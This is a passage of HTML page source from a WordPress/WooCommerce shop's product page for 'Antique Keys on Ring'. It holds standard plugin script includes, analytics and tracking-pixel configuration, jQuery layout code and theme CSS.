<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.2" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.2" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.2" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=4.1.3" id="wc-mmq-frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.globeimports.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.globeimports.com/wp-admin/admin-ajax.php","root":"https://www.globeimports.com/wp-json/","nonce_wp_rest":"86132e00a6","nonce_ajax":"0eb88d5933"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="mini_cart_script-js-extra">
/* <![CDATA[ */
var divi_mini_cart_options = {"ajaxurl":"https://www.globeimports.com/wp-admin/admin-ajax.php","nonce":"6badfe9189","fixed":"","hover":"on","ajax_show":"","hover_close":"0","fixed_position":"right","overlay_color":"rgba(0,0,0,0.4)","animation_duration":"600"};
//# sourceURL=mini_cart_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.globeimports.com/wp-content/plugins/divi-mini-cart/assets/dmc.min.js?ver=2.3.0" id="mini_cart_script-js"></script>
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="dmc_cached_css">.original-cart{}.divi_mini_cart_count>span{}.minicart-content{}.dmc-image{}.dmc-item-title-quantity{}.dmc-empty-minicart-text, .dmc-item-title-quantity p{}.dmc-item-title-quantity span{}.dmc-remove{}.dmc-container .dmc-remove-link{}.dmc-subtotal{}.dmc-subtotal-text{}.dmc-subtotal-amount{}.et-db #et-boc .et-l .dmc-container .dmc-btn,.dmc-container .dmc-btn{}.et-db #et-boc .et-l .dmc-container .dmc-btn:hover,.dmc-container .dmc-btn:hover{}.dmc-minicart-header{}.dmc-minicart-header .dmc-close-wrapper svg{}.dmc-minicart-header .dmc-close-wrapper:hover svg{}span.dmc-quantity-form{--color:#000000;--hover:#000000;}</style>
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-806712829":"Sales"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-AW-806712829","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Antique Keys on Ring","list_id":"product_antique-keys-on-ring","page_type":"product","product_type":"simple","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":13506,"title":"Antique Keys on Ring","type":"product","categories":[],"parent":{"id":0,"title":"Antique Keys on Ring","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":13506,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.globeimports.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="13506" class="wpmProductId"
				  data-id="13506">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13506] = {"id":"13506","sku":"S-1949","price":4.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13506","sku":"S-1949","gpf":"woocommerce_gpf_13506","gla":"gla_13506"},"is_variable":false,"type":"simple","name":"Antique Keys on Ring","category":["Antique Reproductions","Classical","Flat Rate Promo","Monthly Specials","Museum","Pirates"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1507527-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1507527-2');
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans&amp;display=swap" rel="stylesheet">
<script>
	(function ($) {
		var pa_equalize_button_height = "true";

		if (pa_equalize_button_height == "false") {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];

				articles.each(function () {
					var height = 0;
					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += ($(this).find('.post-meta').length != 0) ? $(this).find('.post-meta').outerHeight(true) : 0;
					height += ($(this).find('.post-content').length != 0) ? $(this).find('.post-content').outerHeight(true) : 0;

					heights.push(height);
				});

				var max_height = Math.max.apply(Math, heights);

				articles.each(function () {
					$(this).height(max_height);
				});
			}
		} else {
			function pa_equalize_blog_post_height(blog) {
				var articles = blog.find('article');
				var heights = [];
				var btnheights = [];

				articles.each(function () {
					var height = 0;
					var btnheight = 0;
					var basebtnmargin = 20;

					height += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					height += $(this).find('.entry-title').outerHeight(true);
					height += $(this).find('.post-meta').outerHeight(true);
					height += $(this).find('.post-content').outerHeight(true);

					btnheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					btnheight += $(this).find('.entry-title').outerHeight(true);
					btnheight += $(this).find('.post-meta').outerHeight(true);
					btnheight += $(this).find(".post-content p").outerHeight(true);
					btnheight += basebtnmargin;

					heights.push(height);
					btnheights.push(btnheight);

				});

				var max_height = Math.max.apply(Math, heights);
				var max_btn_height = Math.max.apply(Math, btnheights);

				articles.each(function () {
					$(this).height(max_height);

					var eachheight = 0;
					var eachbasebtnmargin = 20;
					eachheight += ($(this).find('.et_pb_image_container, .et_main_video_container').length != 0) ? $(this).find('.et_pb_image_container, .et_main_video_container').outerHeight(true) : 0;
					eachheight += $(this).find('.entry-title').outerHeight(true);
					eachheight += $(this).find('.post-meta').outerHeight(true);
					eachheight += $(this).find(".post-content p").outerHeight(true);
					eachheight += eachbasebtnmargin;

					var requiredbtnmargin = (max_btn_height - eachheight) + eachbasebtnmargin;
					$(this).find(".more-link").css("margin-top", requiredbtnmargin + "px");
				});
			}
		}
    
		$(document).ready(function () {
			$('.single_add_to_cart_button').has('.already-cart').parents('div').find('.woocommerce-product-gallery--with-images').addClass('product-in-cart');
			
// 			 $('.ajax_add_to_cart').on('click', function() {
		$('.products').on('click', '.ajax_add_to_cart', function(){
				$(this).parents('li').addClass('product-in-cart');
			  });
			
			$('.single_add_to_cart_button').on('click', function() {
				$(this).parents('div').find('.woocommerce-product-gallery--with-images').addClass('product-in-cart');
			  });
			
			$(window).resize(function () {
				if ($(this).width() >= 768) {

					$(".pa-blog-equal-height article").each(function () {
						$(this).removeClass("pa-auto-height");
						$(this).find(".more-link").removeClass("pa-auto-margin");
					})
					$('.pa-blog-equal-height').each(function () {
						pa_equalize_blog_post_height($(this));
					});

					$('.pa-blog-equal-height').each(function () {
						var pa_blog = $(this);

						pa_equalize_blog_post_height(pa_blog);

						var observer = new MutationObserver(function (mutations) {
							pa_equalize_blog_post_height(pa_blog);
						});

						var config = {
							subtree: true,
							childList: true
						};

						observer.observe(pa_blog[0], config);
					});

					$(document).ajaxComplete(function () {
						$('.pa-blog-equal-height').imagesLoaded().then(function () {
							$('.pa-blog-equal-height').each(function () {
								pa_equalize_blog_post_height($(this));
							});
						});
					});

					$.fn.imagesLoaded = function () {
						var $imgs = this.find('img[src!=""]');
						var dfds = [];

						if (!$imgs.length) {
							return $.Deferred().resolve().promise();
						}

						$imgs.each(function () {
							var dfd = $.Deferred();
							dfds.push(dfd);
							var img = new Image();

							img.onload = function () {
								dfd.resolve();
							};

							img.onerror = function () {
								dfd.resolve();
							};

							img.src = this.src;
						});

						return $.when.apply($, dfds);
					}
				} else {
					$(".pa-blog-equal-height article").each(function () {
						$(this).addClass("pa-auto-height");
						$(this).find(".more-link").addClass("pa-auto-margin");
					})
				}
			});			
		});
	})(jQuery); 
</script>

<!-- Welcome modal -->
<div class="modalDialogWelcome">
<div>
<h2></h2>
<h3></h3>
</div>
</div>


<link rel="icon" href="https://www.globeimports.com/wp-content/uploads/2016/04/cropped-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.globeimports.com/wp-content/uploads/2016/04/cropped-logo-270x270.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.globeimports.com/wp-content/uploads/2016/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.globeimports.com/wp-content/uploads/2016/04/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ff6633!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff6633}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff6633}.footer-widget h4{color:#ff6633}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff6633}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff6633}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1440px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1600px}a{color:#ec5a41}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff6633!important}#et-secondary-nav li ul{background-color:#ff6633}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff6633}.footer-widget li:before{border-color:#ff6633}#footer-widgets .footer-widget li:before{top:10.6px}@media only screen and (min-width:981px){.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff6633!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff6633}}@media only screen and (min-width:1800px){.et_pb_row{padding:36px 0}.et_pb_section{padding:72px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:108px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}h5{font-size:11px}h6{font-size:10px}.et_pb_slide_description .et_pb_slide_title{font-size:33px}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}	h1,h2,h3,h4,h5,h6{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}.pa-inline-buttons .et_pb_button_module_wrapper{display:inline-block!important}.pa-inline-buttons{text-align:right!important}.et-db #et-boc .et-l .et_pb_shop_0_tb_body.et_pb_shop li.product h2{min-height:2em!important}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:#fff;box-sizing:border-box;border-radius:0px!important;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:13px!important;font-family:inherit;border:1px solid #ccc;padding:30px 15px 30px 15px!important;height:20px;width:100%;line-height:1.3}element.style{}div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ff6633!important;border:1px solid #ddd;color:#fdfafa;padding:10px!important;border-radius:0px!important;font-weight:bold}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:16px!important;color:#000!important}.woocommerce .woocommerce-breadcrumb a{color:#ec5a41!important}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-weight:500;padding:0.3em 1em;line-height:1.7em!important;background:transparent;position:relative;border:1px solid;border-radius:0px;border-color:#000!important;-webkit-transition:all 0.2s;transition:all 0.2s;color:#000;text-transform:uppercase!important;font-size:15px!important}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{line-height:1em;opacity:0;position:absolute;margin-left:-1em;-webkit-transition:none!important;transition:none!important}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{content:none!important}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{background-color:#000!important;color:#fff!important}div.wpforms-container-full .wpforms-form .wpforms-field-label{display:block;font-weight:500!important;float:none;line-height:1.3;margin:0 0 4px 0;padding:0;word-break:break-word;word-wrap:break-word}.price-group-table{margin:20px 0;background:#f0f0f0;width:100%}.price-group-table td:nth-child(2){text-align:right;color:#603}.price-group-table td{padding:10px!important}.woocommerce-cart .woocommerce-error{background:#891405!important}.woocommerce-page .woocommerce-error li a.button{padding:0.3em 1em!important;float:none;border:1px solid #603!important;background:#603;color:#fff;border-radius:6px}.min-order-error{border:1px dashed #eee;display:inline-block;padding:5px;font-size:15px;font-style:normal}form.cart{display:none}.logged-in form.cart{display:block}.woocommerce .cart .button.wpcss-btn{padding:9px 20px!important;border-radius:5px;border:1px solid #222;float:left;background:#603;color:#fff}.modalDialogWelcome h2,.modalDialogWelcome h3{display:block;text-align:center;font-size:21px;color:#373737!important;line-height:31px}.modalDialogWelcome>div{width:32%}@media screen and (min-width:981px){.sub-menu{min-width:200px!important}#top-menu li li a{width:250px!important;padding:4px 12px}}.et-menu .menu-item-has-children>a:first-child{padding-right:14px!important}#login-menu{background:transparent!important}#login-menu .et_pb_menu__wrap{justify-content:end!important}#menu-login-menu li{padding:0 5px!important}.login-menu a{background:#f63;padding:10px;color:#fff!important;border-radius:5px}.logout-menu a{background:#d53216;padding:10px;color:#fff!important;border-radius:5px}#login-menu .et_mobile_nav_menu,.logged-in .login-menu{display:none!important}#login-menu .et_pb_menu__menu{display:block!important;padding-right:5px}@media only screen and (max-width:980px){#login-menu .et_pb_menu__wrap{justify-content:center!important}}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-height:180px;width:auto;margin:0 auto!important;float:none!important}.pdt-custom-field{display:block;font-weight:bold}.dfw-1-related-products .woocommerce-loop-product__title{width:100%!important}form.cart .qty,form.cart .button{height:40px;padding:10px 1em!important;margin:0px!important}body.woocommerce form.cart .button{border:1px solid #000!important;font-weight:bold!important;font-size:13px!important;line-height:17px!important}#share-cart-text{display:none}#share-cart-url-button-container{position:absolute;bottom:14px}#share-cart-url-button-container .button{padding-top:10px!important;padding-right:20px!important;padding-bottom:10px!important;padding-left:20px!important;margin-bottom:0px;background-color:#660033;color:#fff;border-radius:5px;font-size:18px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;border:0}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-error{background:#660033!important;color:#fff!important}body.woocommerce .woocommerce-message li,body.woocommerce .woocommerce-error li,body.woocommerce 